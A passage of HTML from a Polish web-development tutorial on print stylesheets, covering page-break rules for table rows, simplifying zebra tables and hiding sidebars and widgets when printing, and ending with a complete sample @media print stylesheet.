}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239099f661794086-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d239099f661794086-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239099f661794086-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d239099f661794086-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239099f661794086-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d239099f661794086-6">6</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239099f661794086-1"><span class="crayon-sy">@</span><span class="crayon-h"> </span><span class="crayon-e">media</span><span class="crayon-h"> </span><span class="crayon-e">print</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d239099f661794086-2"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-c">/*zdjęcia/grafiki*/</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239099f661794086-3"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-e">img</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d239099f661794086-4"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">max</span><span class="crayon-o">-</span><span class="crayon-v">width</span><span class="crayon-o">:</span><span class="crayon-cn">100</span><span class="crayon-o">%</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239099f661794086-5"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-sy">}</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d239099f661794086-6"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p></p><h4>Tabelki</h4><p>Ważną rzeczą jest aby w arkuszu stylów zdefiniować regułę dotyczącą<strong> łamania strony</strong> w elementach <em>tr. </em>Łamanie się strony w wierszach tabelek nie jest pożądane, więc musimy starać się zapobiegać temu zjawisku:</p><div id="urvanov-syntax-highlighter-69792d23909a1383362341" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
@ media print {
  tr {
    page-break-inside: avoid;
  }
}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a1383362341-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a1383362341-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a1383362341-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a1383362341-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a1383362341-5">5</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a1383362341-1"><span class="crayon-sy">@</span><span class="crayon-h"> </span><span class="crayon-e">media</span><span class="crayon-h"> </span><span class="crayon-e">print</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a1383362341-2">  <span class="crayon-e">tr</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a1383362341-3"> <span class="crayon-h"> </span>  <span class="crayon-v">page</span><span class="crayon-o">-</span><span class="crayon-st">break</span><span class="crayon-o">-</span><span class="crayon-v">inside</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-v">avoid</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a1383362341-4">  <span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a1383362341-5"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p>Jeśli chodzi o tabelki to jest jeszcze kilka wskazówek, o których warto pamiętać. Przede wszystkim jeśli mamy tzw.<a href="https://webroad.pl/c36-html-css/546-tabelka-zebra/"> tabelkę zebrę</a> pamiętajmy o dostosowaniu kolorów do realiów druku. Zmieńmy wszelkie <strong>pstrokate</strong> kolory na delikatne odcienie szarości, które z jednej strony<strong> rozróżnią rzędy tabeli</strong>, a z drugiej nie zabiją użyteczności strony. Pamiętajmy też o nadpisaniu wszelkich fantazyjnych obramowań itp. W tym wypadku <strong>im prościej tym lepiej.</strong></p><h4><strong>Layout i &#8222;bajery&#8221; JavaScript</strong></h4><p>Wiele osób może być zdziwionych, ale już na samym początku tego artykułu wspomniano, że <strong>wyświetlanie niektórych elementów strony można sobie darować</strong>. Ciężko jest tutaj tworzyć jakieś uniwersalne zasady, ale wyobraźmy sobie stronę w typowo blogowym layoucie, gdzie w układzie trzy kolumnowym, dwie skrajne kolumny służą jako kontenery na subnawigację, listę ostatnich komentarzy i miejsce na reklamy.</p><p>Te dwie kolumny <strong>zdecydowanie nie muszą</strong> (wręcz nie powinny) znaleźć się w drukowanej wersji strony, a więc możemy spokojnie wyłączyć ich wyświetlanie. Co więcej skoro idziemy już w tę stronę to powinniśmy rozszerzyć główną, środkową kolumnę do 100% szerokości.</p><p>Kolejną<strong> ważną rzeczą</strong> są wszelkie slidery, zakładki, akordeony itd. Jeśli zawierają one w sobie ważną treść, którą chcemy aby użytkownicy mogli wydrukować to musimy tak zmodyfikować style <strong>CSS</strong> tworzących je kodu HTML żeby <strong>nadpisać</strong> manipulacje wynikające z działania kodu JavaScript i treści z tychże sliderów i zakładek poukładać w sensowną całość na nowo węwnątrz naszego arkusza stylów dla druku.</p><p>W ten sposób użytkownik drukujący naszą stronę otrzyma <strong>tekst przypomniający wydruk z edytora tekstu</strong>. I mniej więcej o to nam właśnie chodzi.</p><h3><strong>Podsumowanie</strong></h3><p>Jeśli chodzi o budowanie arkuszów stylów dla druku warto pamiętać, że jedynie podstawowe zasady są <strong>uniwersalne</strong>. Te właśnie staraliśmy się zarysować powyżej. Reszta w dużej mierze <strong>zależy od konstrukcji</strong> Waszej strony i od tego co musicie w niej zmienić żeby była czytelna po wydrukowaniu. Nawet same szczegóły tego jak napiszecie deklaracje związane z mediami drukowanymi zależne są od konstrukcji Waszego arkusza. Możecie wybrać wiele podejść od np. nadpisywania wszystkiego przy pomocy<em> !important</em> po bardziej wyrafinowane konstrukcje, które jednak będą pewnie wymagały szerszych prac (zachęcamy do tego drugiego rozwiązania).</p><p><strong>Najważniejsze to pamiętać o tym, że po wydrukowaniu użytkowników przede wszystkim obchodzi treść strony! </strong></p><p>Poniżej całość naszego mini arkusza stylów dla druku:</p><div id="urvanov-syntax-highlighter-69792d23909a2086258239" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
@ media print {

  * {box-shadow:none;}

  /*wyłączenie wyświetlania*/
  header, nav, footer, .adv, .ndop {
    display:none;
  }

  /*typografia*/
  h1, h2, h3, h4, h5, h6, p, p * {
    font-family: TimesNewRoman, "Times New Roman", Times, Baskerville, Georgia, serif;
    color:black;
    background:none;
    text-shadow:none;
  }

  h1, h2, h3 {
        page-break-after: avoid;
    }

    p, h1, h2, h3 {
        orphans: 3;
        widows: 3;
    }

  /*linki*/
    a[href]:after {
        content: " (" attr(href) ")";
    }
      /*js linki*/
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

  /*zdjęcia/grafiki*/
  img {
    max-width:100%;
  }    

  /*tabelki*/
  tr {
    page-break-inside: avoid;
  }
}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-10">10</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-11">11</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-12">12</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-13">13</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-14">14</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-15">15</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-16">16</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-17">17</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-18">18</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-19">19</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-20">20</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-21">21</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-22">22</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-23">23</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-24">24</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-25">25</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-26">26</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-27">27</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-28">28</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-29">29</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-30">30</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-31">31</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-32">32</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-33">33</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-34">34</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-35">35</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-36">36</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-37">37</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-38">38</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-39">39</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-40">40</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-41">41</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-42">42</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-43">43</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-44">44</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-45">45</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d23909a2086258239-46">46</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-1"><span class="crayon-sy">@</span><span class="crayon-h"> </span><span class="crayon-e">media</span><span class="crayon-h"> </span><span class="crayon-e">print</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-2">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-3"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-o">*</span><span class="crayon-h"> </span><span class="crayon-sy">{</span><span class="crayon-v">box</span><span class="crayon-o">-</span><span class="crayon-v">shadow</span><span class="crayon-o">:</span><span class="crayon-v">none</span><span class="crayon-sy">;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-4">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-5"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-c">/*wyłączenie wyświetlania*/</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-6"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-v">header</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">nav</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">footer</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-sy">.</span><span class="crayon-v">adv</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-sy">.</span><span class="crayon-i">ndop</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-7"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">display</span><span class="crayon-o">:</span><span class="crayon-v">none</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-8"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-9">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-10"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-c">/*typografia*/</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-11"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-v">h1</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h2</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h3</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h4</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h5</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h6</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">p</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-e">p</span><span class="crayon-h"> </span><span class="crayon-o">*</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-12"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">font</span><span class="crayon-o">-</span><span class="crayon-v">family</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-v">TimesNewRoman</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-s">"Times New Roman"</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">Times</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">Baskerville</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">Georgia</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">serif</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-13"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">color</span><span class="crayon-o">:</span><span class="crayon-v">black</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-14"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">background</span><span class="crayon-o">:</span><span class="crayon-v">none</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-15"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">text</span><span class="crayon-o">-</span><span class="crayon-v">shadow</span><span class="crayon-o">:</span><span class="crayon-v">none</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-16"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-17">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-18"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-v">h1</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h2</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-e">h3</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-19"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">page</span><span class="crayon-o">-</span><span class="crayon-st">break</span><span class="crayon-o">-</span><span class="crayon-v">after</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-v">avoid</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-20"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-21">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-22"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">p</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h1</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h2</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-e">h3</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-23"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">orphans</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-cn">3</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-24"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">widows</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-cn">3</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-25"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-26">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-27"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-c">/*linki*/</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-28"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">a</span><span class="crayon-sy">[</span><span class="crayon-v">href</span><span class="crayon-sy">]</span><span class="crayon-o">:</span><span class="crayon-e">after</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-29"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">content</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-s">" ("</span><span class="crayon-h"> </span><span class="crayon-e">attr</span><span class="crayon-sy">(</span><span class="crayon-v">href</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-s">")"</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-30"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-31"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-c">/*js linki*/</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-32"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">a</span><span class="crayon-sy">[</span><span class="crayon-v">href</span><span class="crayon-o">^=</span><span class="crayon-s">"javascript:"</span><span class="crayon-sy">]</span><span class="crayon-o">:</span><span class="crayon-v">after</span><span class="crayon-sy">,</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-33"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">a</span><span class="crayon-sy">[</span><span class="crayon-v">href</span><span class="crayon-o">^=</span><span class="crayon-s">"#"</span><span class="crayon-sy">]</span><span class="crayon-o">:</span><span class="crayon-e">after</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-34"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">content</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-s">""</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-35"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-36">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-37"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-c">/*zdjęcia/grafiki*/</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-38"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-e">img</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-39"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">max</span><span class="crayon-o">-</span><span class="crayon-v">width</span><span class="crayon-o">:</span><span class="crayon-cn">100</span><span class="crayon-o">%</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-40"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-sy">}</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-41">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-42"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-c">/*tabelki*/</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-43"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-e">tr</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-44"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">page</span><span class="crayon-o">-</span><span class="crayon-st">break</span><span class="crayon-o">-</span><span class="crayon-v">inside</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-v">avoid</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-45"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d23909a2086258239-46"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p><em>Image courtesy of Stuart Miles at <a href="http://www.freedigitalphotos.net" target="_blank">FreeDigitalPhotos.net</a></em></p><hr><p></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4 comments-box"><h3 id="comments">
